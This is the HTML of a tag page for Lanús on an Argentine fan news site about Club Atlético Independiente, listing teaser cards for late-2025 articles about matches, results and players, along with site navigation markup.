	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lanús</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Lanús</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/12/01/lanus-tras-los-pasos-de-vera/" rel="bookmark" class="td-image-wrap" title="Lanús, ¿tras los pasos de Vera?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Federico-Vera-Independiente-Clausura-2025-1-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Federico-Vera-Independiente-Clausura-2025-1-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Federico-Vera-Independiente-Clausura-2025-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Federico Vera Independiente Clausura 2025 - San Martín San Juan" title="Lanús, ¿tras los pasos de Vera?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/12/01/lanus-tras-los-pasos-de-vera/" rel="bookmark" title="Lanús, ¿tras los pasos de Vera?">Lanús, ¿tras los pasos de Vera?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T13:08:43+00:00" >1 diciembre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/12/01/lanus-tras-los-pasos-de-vera/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/11/22/lanus-gano-la-sudamericana-e-independiente-sigue-con-vida/" rel="bookmark" class="td-image-wrap" title="Lanús ganó la Sudamericana e Independiente sigue con vida"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/lanus-campeon-sudamericana-25-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/lanus-campeon-sudamericana-25-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/lanus-campeon-sudamericana-25-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="lanus-campeon-sudamericana-25" title="Lanús ganó la Sudamericana e Independiente sigue con vida"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/11/22/lanus-gano-la-sudamericana-e-independiente-sigue-con-vida/" rel="bookmark" title="Lanús ganó la Sudamericana e Independiente sigue con vida">Lanús ganó la Sudamericana e Independiente sigue con vida</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-22T17:22:17+00:00" >22 noviembre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/11/22/lanus-gano-la-sudamericana-e-independiente-sigue-con-vida/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/11/17/huracan-no-gano-e-independiente-sigue-con-vida/" rel="bookmark" class="td-image-wrap" title="Huracán no ganó e Independiente sigue con vida"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/copa-sudamericana-reglas-conmebol-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/copa-sudamericana-reglas-conmebol-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/copa-sudamericana-reglas-conmebol-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="copa-sudamericana-reglas-conmebol" title="Huracán no ganó e Independiente sigue con vida"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/11/17/huracan-no-gano-e-independiente-sigue-con-vida/" rel="bookmark" title="Huracán no ganó e Independiente sigue con vida">Huracán no ganó e Independiente sigue con vida</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/luz-herrero-pirolo/">Luz Herrero Pirolo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T21:50:31+00:00" >17 noviembre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/11/17/huracan-no-gano-e-independiente-sigue-con-vida/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/24/obligado-a-ganar-3/" rel="bookmark" class="td-image-wrap" title="Obligado a ganar"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Clausura-2025-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Clausura-2025-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Clausura-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Independiente Lanús Clausura 2025" title="Obligado a ganar"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/formaciones/" class="td-post-category">Formaciones</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/24/obligado-a-ganar-3/" rel="bookmark" title="Obligado a ganar">Obligado a ganar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/luz-herrero-pirolo/">Luz Herrero Pirolo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T12:37:40+00:00" >24 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/24/obligado-a-ganar-3/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/la-tercera-en-el-siglo-que-llega-a-14-sin-ganar/" rel="bookmark" class="td-image-wrap" title="La tercera en el siglo que llega a 14 sin ganar"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Torneo-Clausura-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Torneo-Clausura-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Torneo-Clausura-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Independiente Lanús Torneo Clausura" title="La tercera en el siglo que llega a 14 sin ganar"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/la-tercera-en-el-siglo-que-llega-a-14-sin-ganar/" rel="bookmark" title="La tercera en el siglo que llega a 14 sin ganar">La tercera en el siglo que llega a 14 sin ganar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T22:30:22+00:00" >13 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/la-tercera-en-el-siglo-que-llega-a-14-sin-ganar/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/hace-5-meses-que-no-gana-por-torneo-local/" rel="bookmark" class="td-image-wrap" title="Hace 5 meses que no gana por torneo local"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Clausura-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Clausura-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Clausura-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Independiente Lanús Clausura" title="Hace 5 meses que no gana por torneo local"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/hace-5-meses-que-no-gana-por-torneo-local/" rel="bookmark" title="Hace 5 meses que no gana por torneo local">Hace 5 meses que no gana por torneo local</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T16:59:46+00:00" >13 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/hace-5-meses-que-no-gana-por-torneo-local/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/las-claves-de-la-derrota-contra-lanus/" rel="bookmark" class="td-image-wrap" title="Las claves de la derrota contra Lanús"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/abaldo-independiente-lanus-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/abaldo-independiente-lanus-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/abaldo-independiente-lanus-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="abaldo-independiente-lanus" title="Las claves de la derrota contra Lanús"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/las-claves-de-la-derrota-contra-lanus/" rel="bookmark" title="Las claves de la derrota contra Lanús">Las claves de la derrota contra Lanús</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/mateo-leira/">Mateo Leira</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T16:55:30+00:00" >13 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/las-claves-de-la-derrota-contra-lanus/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/quinteros-una-noche-dificil-en-su-debut-como-local/" rel="bookmark" class="td-image-wrap" title="Quinteros: una noche difícil en su debut como local"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/quinteros-independiente-lanus-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/quinteros-independiente-lanus-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/quinteros-independiente-lanus-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="quinteros-independiente-lanus" title="Quinteros: una noche difícil en su debut como local"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/quinteros-una-noche-dificil-en-su-debut-como-local/" rel="bookmark" title="Quinteros: una noche difícil en su debut como local">Quinteros: una noche difícil en su debut como local</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/camila-larramendia/">Camila Larramendia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T15:17:40+00:00" >13 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/quinteros-una-noche-dificil-en-su-debut-como-local/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/montiel-se-pierde-el-proximo-partido/" rel="bookmark" class="td-image-wrap" title="Montiel se pierde el próximo partido"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/montiel-expulsado-independiente-lanus-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/montiel-expulsado-independiente-lanus-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/montiel-expulsado-independiente-lanus-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="montiel-expulsado-independiente-lanus" title="Montiel se pierde el próximo partido"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/montiel-se-pierde-el-proximo-partido/" rel="bookmark" title="Montiel se pierde el próximo partido">Montiel se pierde el próximo partido</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/camila-larramendia/">Camila Larramendia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T15:00:38+00:00" >13 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/13/montiel-se-pierde-el-proximo-partido/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
